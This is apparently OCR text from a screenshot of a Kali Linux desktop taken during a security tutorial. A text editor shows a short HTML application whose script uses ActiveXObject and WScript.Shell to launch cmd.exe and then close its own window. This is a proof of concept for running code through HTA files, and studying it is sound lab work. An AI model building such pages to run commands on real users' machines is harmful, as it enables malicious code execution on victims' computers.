 Home
Windows 7
Kali Linux
Applications
Places
Text Editor
May 10 05:23
1
sql
scripts
motasem@kali: ~
File
Actions
Edit
View
Help
Open
html app
~
Save
1 <html>
2 <head>
3 <script>
4 var c= 'cmd.exe'
5 new ActiveXObject('WScript.Shell').Run(c);
6 </script>
7 </head>
8 <body>
9 <script>
10 self.close();
11 </script>
12 </body>
13 </html>
mot
URITY
Bracket match found on line: 8
HTML
Tab Width: 8
Ln 8, Col 7
INS
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
12:23
10/05/2020